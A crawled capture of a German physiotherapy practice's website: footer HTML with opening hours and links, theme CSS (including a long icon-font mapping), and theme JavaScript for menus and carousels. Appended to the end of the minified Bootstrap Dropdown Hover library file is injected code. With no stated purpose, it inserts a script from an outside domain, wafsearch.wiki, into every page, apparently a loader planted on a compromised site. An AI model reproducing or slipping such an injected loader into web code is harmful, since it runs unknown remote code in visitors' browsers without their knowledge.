<p><script src="https://kit.fontawesome.com/9b3ac79e78.js" crossorigin="anonymous"></script></p>
<ul class="listnone">
		<li><a style="color: #fff;" href="https://www.etermin.net/jettz-training/" class="social-circle" title="Buchung Trainingstermin"> <i class="fa fa-calendar fa-2x" aria-hidden="true"></i> &nbsp;&nbsp;Trainingstermin</a></li>
<li><a style="color: #fff;" href="https://www.facebook.com/HolgerSchulzPhysiotherpeut/" class="social-circle" title="Facebook"><i class="fa-brands fa-facebook fa-2x"></i> &nbsp;&nbsp;facebook</a></li>
	
	<li><a style="color: #fff;" href="https://www.instagram.com/jettz_physio/" class="social-circle" title="Instagram"> <i class="fa-brands fa-instagram fa-2x"></i> &nbsp;&nbsp;Instagram</a></li>

<li><a style="color: #fff;" href="https://g.page/r/CYQ_xToqOmLyEAg/review" class="social-circle" title="GOOGLE Bewertung"> <i class="fa fa-google fa-2x" aria-hidden="true"></i> &nbsp;&nbsp;Google Bewertung</a></li>
</ul></div></div></div>
      <div class="col-md-5 footer-block"><div id="text-8" class="widget_text"><h3>Unsere Öffnungszeiten</h3>			<div class="textwidget"><p><b>Physiotherapeutische Praxis:</b></p>
<table class="footable" border="0" width="100%" cellspacing="5" cellpadding="5">
<tbody>
<tr>
<td>Mo. &#8211; Fr.</td>
<td>07:00 &#8211; 21:00 Uhr</td>
</tr>
</tbody>
</table>
<p><b>Medizinische Fitness:</b></p>
<table class="footable" style="height: 304px;" border="0" width="556" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td>Mo.</td>
<td>07:00 &#8211; 12:00 Uhr<br />
13:00 &#8211; 21:00 Uhr</td>
</tr>
<tr>
<td>Di. Mi. Do.</td>
<td>07:00 &#8211; 12:00 Uhr<br />
14:00 &#8211; 21:00 Uhr</td>
</tr>
<tr>
<td>Fr.</td>
<td>07:00 &#8211; 12:00 Uhr<br />
15:00 &#8211; 20:00 Uhr</td>
</tr>
<tr>
<td>Sa.</td>
<td>13:00 &#8211; 15:00 Uhr</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
</div>
		</div></div>
      <div class="col-md-2 footer-block"><div id="text-4" class="widget_text"><h3>Kontakt</h3>			<div class="textwidget"><p><a href="https://www.jettz.de/impressum/">Impressum</a><br />
<a href="https://www.jettz.de/datenschutzerklaerung/">Datenschutz</a><br />
<a href="https://www.jettz.de/kontakt/">Kontakt</a><br />
<a href="https://www.jettz.de/kontakt/">Anfahrt</a></p>
</div>
		</div></div>
      <div class="col-md-2 footer-block"><div id="media_image-3" class="widget_media_image"><img width="382" height="477" src="https://jettz.de/wp-content/uploads/2016/06/Q-Siegel-JETTZ-3.jpg" class="image wp-image-1183  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://jettz.de/wp-content/uploads/2016/06/Q-Siegel-JETTZ-3.jpg 382w, https://jettz.de/wp-content/uploads/2016/06/Q-Siegel-JETTZ-3-240x300.jpg 240w" sizes="(max-width: 382px) 100vw, 382px" /></div></div>
      <!-- <div class="col-md-3 footer-block newsletter"></div> -->
    </div>
        <!-- /.footer section -->
    <div class="row tiny-footer"><!-- tiny-footer-->
      <div class="col-md-6 copyright">
              </div>
      <div class="col-md-6 soical-block">
        <ul class="listnone">
		        </ul>
      </div>
    </div>
    <!-- /.tiny-footer--> 
  </div>
</div>
<!-- /.footer -->
<script type='text/javascript' src='https://jettz.de/wp-content/themes/physioplus/js/bootstrap.min.js' id='bootstrap-js'></script>
<script type='text/javascript' src='https://jettz.de/wp-content/themes/physioplus/js/owl.carousel.min.js' id='owl-carousel-min-js'></script>
<script type='text/javascript' src='https://jettz.de/wp-content/themes/physioplus/js/menumaker.js' id='menumaker-js'></script>
<script type='text/javascript' src='https://jettz.de/wp-content/themes/physioplus/js/jquery.bootstrap-dropdown-hover.min.js' id='bootstrap-dropdown-js'></script>
<script type='text/javascript' src='https://jettz.de/wp-content/themes/physioplus/js/jquery.sticky.js' id='sticky-js'></script>
<script type='text/javascript' src='https://jettz.de/wp-content/themes/physioplus/js/isotope.pkgd.min.js' id='isotope-pkgd-min-js'></script>
<script type='text/javascript' src='https://jettz.de/wp-content/themes/physioplus/js/custom-script.js' id='physioplus-custom-script-js'></script>
<script type='text/javascript' src='https://jettz.de/wp-content/themes/physioplus/js/navigation.js?ver=20151215' id='physioplus-navigation-js'></script>
<script type='text/javascript' src='https://jettz.de/wp-content/themes/physioplus/js/skip-link-focus-fix.js?ver=20151215' id='physioplus-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://jettz.de/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script type="text/javascript">
					var $ = jQuery.noConflict();
					if($('.owl-theme').hasClass('main-slider'))
					{
						$(document).ready(function() {
						  $('.main-slider').owlCarousel({
							  navigation : true, 
							  slideSpeed : '2000000',
							  paginationSpeed : '2000000',
							  singleItem: true,
							  autoHeight : true,
							  navigationText : ['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],
							  autoPlay:4000,
        					  addClassActive: true,
								afterMove: previousslide,
								beforeMove: nextslide,					  
							  transitionStyle : 'fade'	
							  });
						});

						// First Slide
						$('.owl-item.active .slider-caption').addClass('animated fadeInLeft');
						 
						// Other Slides
						function previousslide() {
							$('.owl-item.active .slider-caption').addClass('animated fadeInLeft');
						}
						function nextslide() {
							 $('.owl-item .slider-caption').removeClass('animated fadeInLeft');
						}							
					}				
				  </script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://jettz.de/wp-content/themes/physioplus-child/style.css?ver=5.5.17
body_size: 1239
content:
/*
Theme Name:     Physioplus Child
Description:    Child-theme for physioplus
Template:       physioplus

(optional values you can add: Theme URI, Author URI, Version)
*/

@import url("../physioplus/style.css");

.owl-carousel {
    display: none;
    position: relative;
    width: 100%;
	margin: 0 auto;
	max-width: 1170px;
}

#cssmenu ul ul li a, #cssmenu.small-screen ul ul li a {
    background-color: #b20018;
    color: #fff !important;
}

#cssmenu ul ul li a:hover, #cssmenu.small-screen ul ul li a:hover {
    color: #ccc !important;
}

table.footable {
    border: 0px;
}

table.footable th, table.footable td{
    padding: 5px 0px;
    border-top: 0px solid #ddd;
    border-left: 0px solid #ddd;
}

table.footable td:nth-child(1){
    width: 130px;
}

.fa-facebook-f::before, .fa-facebook::before {
    content: "\f082" !important;
}

.page-header {margin: 0 auto !important;}
.page-header h1, .page-header .breadcrumb {display: none;}

.home .flaticon-login12::before {
    content: "\e066" !important;
}

.home .flaticon-login9::before {
    content: "\e065" !important;
}

.row.startvideo {margin-bottom: 45px; margin-top: 30px;}

@media only screen and (min-width: 1200px) {
.container {
    width: 1070px !important;
 }
	
.navbar > .container .navbar-brand, .navbar > .container-fluid .navbar-brand {
    margin-left: -25px !important;
}
}

@media only screen and (max-width: 468px) {
}	


--- FILE ---
content_type: text/css
request_url: https://jettz.de/wp-content/themes/physioplus/css/flaticon.css?ver=5.5.17
body_size: 11057
content:
@font-face {
	font-family: "Flaticon";
	src: url("../fonts/flaticon.eot");
	src: url("../fonts/flaticon.eot#iefix") format("embedded-opentype"),
	url("../fonts/flaticon.woff") format("woff"),
	url("../fonts/flaticon.ttf") format("truetype"),
	url("../fonts/flaticon.svg") format("svg");
	font-weight: normal;
	font-style: normal;
}
[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
	font-family: Flaticon;
         
font-style: normal;
 
}.flaticon-add137:before {
	content: "\e000";
}
.flaticon-add139:before {
	content: "\e001";
}
.flaticon-add149:before {
	content: "\e002";
}
.flaticon-airplane86:before {
	content: "\e003";
}
.flaticon-alarm31:before {
	content: "\e004";
}
.flaticon-arrow592:before {
	content: "\e005";
}
.flaticon-attach8:before {
	content: "\e006";
}
.flaticon-attachment15:before {
	content: "\e007";
}
.flaticon-audio46:before {
	content: "\e008";
}
.flaticon-back44:before {
	content: "\e009";
}
.flaticon-back46:before {
	content: "\e00a";
}
.flaticon-big104:before {
	content: "\e00b";
}
.flaticon-book188:before {
	content: "\e00c";
}
.flaticon-bookmark28:before {
	content: "\e00d";
}
.flaticon-bottle34:before {
	content: "\e00e";
}
.flaticon-button5:before {
	content: "\e00f";
}
.flaticon-buttons5:before {
	content: "\e010";
}
.flaticon-cellphone55:before {
	content: "\e011";
}
.flaticon-cellular9:before {
	content: "\e012";
}
.flaticon-center10:before {
	content: "\e013";
}
.flaticon-chat51:before {
	content: "\e014";
}
.flaticon-chat55:before {
	content: "\e015";
}
.flaticon-checkmark14:before {
	content: "\e016";
}
.flaticon-checkmark15:before {
	content: "\e017";
}
.flaticon-checkmark16:before {
	content: "\e018";
}
.flaticon-circular220:before {
	content: "\e019";
}
.flaticon-circular224:before {
	content: "\e01a";
}
.flaticon-circular228:before {
	content: "\e01b";
}
.flaticon-circular229:before {
	content: "\e01c";
}
.flaticon-clipboard68:before {
	content: "\e01d";
}
.flaticon-close42:before {
	content: "\e01e";
}
.flaticon-cloud255:before {
	content: "\e01f";
}
.flaticon-cloud260:before {
	content: "\e020";
}
.flaticon-cocktail26:before {
	content: "\e021";
}
.flaticon-code30:before {
	content: "\e022";
}
.flaticon-collapse5:before {
	content: "\e023";
}
.flaticon-comment45:before {
	content: "\e024";
}
.flaticon-compass80:before {
	content: "\e025";
}
.flaticon-contract5:before {
	content: "\e026";
}
.flaticon-copy23:before {
	content: "\e027";
}
.flaticon-crescent23:before {
	content: "\e028";
}
.flaticon-cropping1:before {
	content: "\e029";
}
.flaticon-cross81:before {
	content: "\e02a";
}
.flaticon-cross83:before {
	content: "\e02b";
}
.flaticon-cube29:before {
	content: "\e02c";
}
.flaticon-double97:before {
	content: "\e02d";
}
.flaticon-double98:before {
	content: "\e02e";
}
.flaticon-double99:before {
	content: "\e02f";
}
.flaticon-down55:before {
	content: "\e030";
}
.flaticon-down56:before {
	content: "\e031";
}
.flaticon-down58:before {
	content: "\e032";
}
.flaticon-down59:before {
	content: "\e033";
}
.flaticon-down64:before {
	content: "\e034";
}
.flaticon-download136:before {
	content: "\e035";
}
.flaticon-download142:before {
	content: "\e036";
}
.flaticon-download146:before {
	content: "\e037";
}
.flaticon-download147:before {
	content: "\e038";
}
.flaticon-download148:before {
	content: "\e039";
}
.flaticon-electrical17:before {
	content: "\e03a";
}
.flaticon-electronic57:before {
	content: "\e03b";
}
.flaticon-email64:before {
	content: "\e03c";
}
.flaticon-email67:before {
	content: "\e03d";
}
.flaticon-equalization3:before {
	content: "\e03e";
}
.flaticon-equalizer26:before {
	content: "\e03f";
}
.flaticon-event6:before {
	content: "\e040";
}
.flaticon-expand25:before {
	content: "\e041";
}
.flaticon-expanding2:before {
	content: "\e042";
}
.flaticon-fast33:before {
	content: "\e043";
}
.flaticon-favourites5:before {
	content: "\e044";
}
.flaticon-file68:before {
	content: "\e045";
}
.flaticon-file69:before {
	content: "\e046";
}
.flaticon-film57:before {
	content: "\e047";
}
.flaticon-flag53:before {
	content: "\e048";
}
.flaticon-fog10:before {
	content: "\e049";
}
.flaticon-foggy3:before {
	content: "\e04a";
}
.flaticon-folder173:before {
	content: "\e04b";
}
.flaticon-fork34:before {
	content: "\e04c";
}
.flaticon-four87:before {
	content: "\e04d";
}
.flaticon-full40:before {
	content: "\e04e";
}
.flaticon-games32:before {
	content: "\e04f";
}
.flaticon-gear30:before {
	content: "\e050";
}
.flaticon-giftbox54:before {
	content: "\e051";
}
.flaticon-graphical8:before {
	content: "\e052";
}
.flaticon-headphones32:before {
	content: "\e053";
}
.flaticon-hot67:before {
	content: "\e054";
}
.flaticon-images21:before {
	content: "\e055";
}
.flaticon-ink12:before {
	content: "\e056";
}
.flaticon-label25:before {
	content: "\e057";
}
.flaticon-left144:before {
	content: "\e058";
}
.flaticon-left145:before {
	content: "\e059";
}
.flaticon-left146:before {
	content: "\e05a";
}
.flaticon-left148:before {
	content: "\e05b";
}
.flaticon-left152:before {
	content: "\e05c";
}
.flaticon-left153:before {
	content: "\e05d";
}
.flaticon-left158:before {
	content: "\e05e";
}
.flaticon-left159:before {
	content: "\e05f";
}
.flaticon-like51:before {
	content: "\e060";
}
.flaticon-link52:before {
	content: "\e061";
}
.flaticon-list63:before {
	content: "\e062";
}
.flaticon-list65:before {
	content: "\e063";
}
.flaticon-lock64:before {
	content: "\e064";
}
.flaticon-login12:before {
	content: "\e065";
}
.flaticon-login9:before {
	content: "\e066";
}
.flaticon-map87:before {
	content: "\e067";
}
.flaticon-megaphone11:before {
	content: "\e068";
}
.flaticon-men25:before {
	content: "\e069";
}
.flaticon-menu40:before {
	content: "\e06a";
}
.flaticon-menu41:before {
	content: "\e06b";
}
.flaticon-microphone76:before {
	content: "\e06c";
}
.flaticon-microphone77:before {
	content: "\e06d";
}
.flaticon-minus79:before {
	content: "\e06e";
}
.flaticon-minus80:before {
	content: "\e06f";
}
.flaticon-minus83:before {
	content: "\e070";
}
.flaticon-minus86:before {
	content: "\e071";
}
.flaticon-monitor74:before {
	content: "\e072";
}
.flaticon-music218:before {
	content: "\e073";
}
.flaticon-music219:before {
	content: "\e074";
}
.flaticon-music221:before {
	content: "\e075";
}
.flaticon-musical100:before {
	content: "\e076";
}
.flaticon-musical98:before {
	content: "\e077";
}
.flaticon-mute34:before {
	content: "\e078";
}
.flaticon-new83:before {
	content: "\e079";
}
.flaticon-nine16:before {
	content: "\e07a";
}
.flaticon-note35:before {
	content: "\e07b";
}
.flaticon-notebook41:before {
	content: "\e07c";
}
.flaticon-notification4:before {
	content: "\e07d";
}
.flaticon-notification5:before {
	content: "\e07e";
}
.flaticon-opened25:before {
	content: "\e07f";
}
.flaticon-oval34:before {
	content: "\e080";
}
.flaticon-paintbrush9:before {
	content: "\e081";
}
.flaticon-paper122:before {
	content: "\e082";
}
.flaticon-pause37:before {
	content: "\e083";
}
.flaticon-pencil85:before {
	content: "\e084";
}
.flaticon-phone351:before {
	content: "\e085";
}
.flaticon-photo181:before {
	content: "\e086";
}
.flaticon-pin42:before {
	content: "\e087";
}
.flaticon-planetary2:before {
	content: "\e088";
}
.flaticon-play83:before {
	content: "\e089";
}
.flaticon-portfolio23:before {
	content: "\e08a";
}
.flaticon-print34:before {
	content: "\e08b";
}
.flaticon-radio46:before {
	content: "\e08c";
}
.flaticon-rain30:before {
	content: "\e08d";
}
.flaticon-rectangular78:before {
	content: "\e08e";
}
.flaticon-recycling10:before {
	content: "\e08f";
}
.flaticon-rewind37:before {
	content: "\e090";
}
.flaticon-right139:before {
	content: "\e091";
}
.flaticon-right141:before {
	content: "\e092";
}
.flaticon-right142:before {
	content: "\e093";
}
.flaticon-right144:before {
	content: "\e094";
}
.flaticon-right148:before {
	content: "\e095";
}
.flaticon-right153:before {
	content: "\e096";
}
.flaticon-right154:before {
	content: "\e097";
}
.flaticon-right156:before {
	content: "\e098";
}
.flaticon-rounded51:before {
	content: "\e099";
}
.flaticon-sand14:before {
	content: "\e09a";
}
.flaticon-save15:before {
	content: "\e09b";
}
.flaticon-search74:before {
	content: "\e09c";
}
.flaticon-search78:before {
	content: "\e09d";
}
.flaticon-share27:before {
	content: "\e09e";
}
.flaticon-shopping198:before {
	content: "\e09f";
}
.flaticon-shopping199:before {
	content: "\e0a0";
}
.flaticon-shopping202:before {
	content: "\e0a1";
}
.flaticon-shopping204:before {
	content: "\e0a2";
}
.flaticon-shuffle17:before {
	content: "\e0a3";
}
.flaticon-sort47:before {
	content: "\e0a4";
}
.flaticon-sort48:before {
	content: "\e0a5";
}
.flaticon-speaker75:before {
	content: "\e0a6";
}
.flaticon-speaker80:before {
	content: "\e0a7";
}
.flaticon-speaker81:before {
	content: "\e0a8";
}
.flaticon-speaker86:before {
	content: "\e0a9";
}
.flaticon-speaker87:before {
	content: "\e0aa";
}
.flaticon-speech96:before {
	content: "\e0ab";
}
.flaticon-square152:before {
	content: "\e0ac";
}
.flaticon-square156:before {
	content: "\e0ad";
}
.flaticon-square160:before {
	content: "\e0ae";
}
.flaticon-store10:before {
	content: "\e0af";
}
.flaticon-sun81:before {
	content: "\e0b0";
}
.flaticon-sunrise3:before {
	content: "\e0b1";
}
.flaticon-switch23:before {
	content: "\e0b2";
}
.flaticon-switch24:before {
	content: "\e0b3";
}
.flaticon-tag47:before {
	content: "\e0b4";
}
.flaticon-television20:before {
	content: "\e0b5";
}
.flaticon-text108:before {
	content: "\e0b6";
}
.flaticon-text109:before {
	content: "\e0b7";
}
.flaticon-three142:before {
	content: "\e0b8";
}
.flaticon-timer35:before {
	content: "\e0b9";
}
.flaticon-tool16:before {
	content: "\e0ba";
}
.flaticon-triangle33:before {
	content: "\e0bb";
}
.flaticon-trophy55:before {
	content: "\e0bc";
}
.flaticon-two311:before {
	content: "\e0bd";
}
.flaticon-two316:before {
	content: "\e0be";
}
.flaticon-two317:before {
	content: "\e0bf";
}
.flaticon-two319:before {
	content: "\e0c0";
}
.flaticon-two323:before {
	content: "\e0c1";
}
.flaticon-unlocked27:before {
	content: "\e0c2";
}
.flaticon-up100:before {
	content: "\e0c3";
}
.flaticon-up102:before {
	content: "\e0c4";
}
.flaticon-up103:before {
	content: "\e0c5";
}
.flaticon-up104:before {
	content: "\e0c6";
}
.flaticon-up107:before {
	content: "\e0c7";
}
.flaticon-up111:before {
	content: "\e0c8";
}
.flaticon-up112:before {
	content: "\e0c9";
}
.flaticon-up114:before {
	content: "\e0ca";
}
.flaticon-up98:before {
	content: "\e0cb";
}
.flaticon-up99:before {
	content: "\e0cc";
}
.flaticon-upload91:before {
	content: "\e0cd";
}
.flaticon-upload92:before {
	content: "\e0ce";
}
.flaticon-upper8:before {
	content: "\e0cf";
}
.flaticon-user143:before {
	content: "\e0d0";
}
.flaticon-user144:before {
	content: "\e0d1";
}
.flaticon-video163:before {
	content: "\e0d2";
}
.flaticon-wallet26:before {
	content: "\e0d3";
}
.flaticon-weather21:before {
	content: "\e0d4";
}
.flaticon-weekly14:before {
	content: "\e0d5";
}
.flaticon-weekly15:before {
	content: "\e0d6";
}
.flaticon-wind24:before {
	content: "\e0d7";
}
.flaticon-window50:before {
	content: "\e0d8";
}
.flaticon-winds4:before {
	content: "\e0d9";
}
.flaticon-wrench66:before {
	content: "\e0da";
}
.flaticon-zoom60:before {
	content: "\e0db";
}


--- FILE ---
content_type: text/javascript
request_url: https://jettz.de/wp-content/themes/physioplus/js/jquery.bootstrap-dropdown-hover.min.js
body_size: 2723
content:
/*
 *  Bootstrap Dropdown Hover - v1.0.4
 *  Open dropdown menus on mouse hover, the proper way.
 *  http://www.virtuosoft.eu/code/bootstrap-dropdown-hover/
 *
 *  Made by István Ujj-Mészáros
 *  Under Apache License v2.0 License
 */
!function(a,b,c,d){function e(b,c){this.element=a(b),this.settings=a.extend({},j,c),this._defaults=j,this._name=i,this.init()}function f(b){a("body").one("touchstart.dropdownhover",function(){l=!0}),a("body").one("mouseenter.dropdownhover",function(){l||(m=!0)}),a(".dropdown-toggle, .dropdown-menu",b.element.parent()).on("mouseenter.dropdownhover",function(){m&&!a(this).is(":hover")&&(m=!1),m&&(clearTimeout(h),b.element.parent().hasClass("open")||(k=!1,b.element.dropdown("toggle")))}),a(".dropdown-toggle, .dropdown-menu",b.element.parent()).on("mouseleave.dropdownhover",function(){m&&(k||(h=setTimeout(function(){b.element.parent().hasClass("open")&&b.element.dropdown("toggle")},b.settings.hideTimeout)))}),b.element.on("click.dropdownhover",function(a){if(m)switch(b.settings.clickBehavior){case"default":return;case"disable":a.preventDefault(),a.stopImmediatePropagation();break;case"sticky":return void(k?k=!1:(k=!0,b.element.parent().hasClass("open")&&(a.stopImmediatePropagation(),a.preventDefault())))}})}function g(b){a(".dropdown-toggle, .dropdown-menu",b.element.parent()).off(".dropdownhover"),a(".dropdown-toggle, .dropdown-menu",b.element.parent()).off(".dropdown"),b.element.off(".dropdownhover"),a("body").off(".dropdownhover")}var h,i="bootstrapDropdownHover",j={clickBehavior:"sticky",hideTimeout:200},k=!1,l=!1,m=!1;e.prototype={init:function(){return this.setClickBehavior(this.settings.clickBehavior),this.setHideTimeout(this.settings.hideTimeout),f(this),this.element},setClickBehavior:function(a){return this.settings.clickBehavior=a,this.element},setHideTimeout:function(a){return this.settings.hideTimeout=a,this.element},destroy:function(){return clearTimeout(h),g(this),this.element.data("plugin_"+i,null),this.element}},a.fn[i]=function(b){var f=arguments;if(b===d||"object"==typeof b)return a.contains(c,a(this)[0])||a('[data-toggle="dropdown"]').each(function(c,d){a(d).bootstrapDropdownHover(b)}),this.each(function(){a(this).hasClass("dropdown-toggle")&&"dropdown"===a(this).data("toggle")?a.data(this,"plugin_"+i)||a.data(this,"plugin_"+i,new e(this,b)):a('[data-toggle="dropdown"]',this).each(function(c,d){a(d).bootstrapDropdownHover(b)})});if("string"==typeof b&&"_"!==b[0]&&"init"!==b){var g;return this.each(function(){var c=a.data(this,"plugin_"+i);c instanceof e&&"function"==typeof c[b]&&(g=c[b].apply(c,Array.prototype.slice.call(f,1)))}),g!==d?g:this}}}(jQuery,window,document);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: text/javascript
request_url: https://jettz.de/wp-content/themes/physioplus/js/custom-script.js
body_size: 2568
content:
// JavaScript Document
jQuery(document).ready(function($){

	 "use strict";
	$.fn.bootstrapDropdownHover();
 	
	"use strict";
	if($('.owl-theme').hasClass('owl-gallery-slide'))
	{ 
	  $(".owl-gallery-slide").owlCarousel({
	 
		  navigation : true, // Show next and prev buttons
		  slideSpeed : 300,
		  paginationSpeed : 400,
		  singleItem:true,
		  navigation: true,
		  navigationText : ["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],
	 
		  // "singleItem:true" is a shortcut for:
		  // items : 1, 
		  // itemsDesktop : false,
		  // itemsDesktopSmall : false,
		  // itemsTablet: false,
		  // itemsMobile : false
	 
	  });
	}

	if($('#service').hasClass('owl-theme'))
	{ 
		 "use strict";
		  $("#service").owlCarousel({
		 
			  navigation : true, // Show next and prev buttons
			  navigationText : ["<i class='flaticon-login12'></i>","<i class='flaticon-login9'></i>"],
			  slideSpeed : 300,
			  paginationSpeed : 400,
			  singleItem:true,
			  //Pagination
			  pagination : false,
			  autoPlay: false
		 
		  });
	}

	if($('#service-thumbnail').hasClass('service-thumbnail'))
	{ 
		 "use strict";
		  $("#service-thumbnail").owlCarousel({
			  autoPlay: false, //3000, //Set AutoPlay to 3 seconds 
			  items : 3,
			  itemsDesktop : [1199,3],
			  itemsDesktopSmall : [979,3],
			  pagination:false,
			  navigation:true,
			  navigationText : ["<i class='flaticon-login9'></i>","<i class='flaticon-login12'></i>"],		 
		  });
	}

	if($('#testimonial-single').hasClass('testimonial-single'))
	{ 
		 "use strict";
		  $("#testimonial-single").owlCarousel({
			  autoPlay: 3000, //Set AutoPlay to 3 seconds			 
			  items : 1,
			  itemsDesktop : [1199,3],
			  itemsDesktopSmall : [979,3],
			  pagination:false,
			  navigation:true,
			  navigationText : ["<i class='flaticon-login9'></i>","<i class='flaticon-login12'></i>"]
		  });
	}	

	if($('#testimonial').hasClass('testimonial-box'))
	{ 
	 "use strict";
	  $("#testimonial").owlCarousel({
	 
		  autoPlay: 3000, //Set AutoPlay to 3 seconds
	 
		  items : 2,
		  itemsDesktop : [1199,3],
		  itemsDesktopSmall : [979,3]
	 
	  });
	}
	
	if($("#isotope").has(".grid"))
	{
		$('.grid').masonry({
			itemSelector: '.grid-item'
		  });
	}	

	$("#cssmenu").menumaker({
		title: "Menu",
		format: "multitoggle"
	});

});

if(jQuery(window).width()>769){
	// Sticky Header
	jQuery(document).ready(function(){
		"use strict";
		if(jQuery('#wp-toolbar').hasClass('quicklinks'))
		{
			jQuery(".navigation, .header").sticky({topSpacing:30});
		}
		else
		{
			jQuery(".navigation, .header").sticky({topSpacing:0});
		}
	
	});
}


jQuery(document).ready(function(){
    $("body").scrollspy({
        target: ".navigation",
        offset: 70
    }) 
});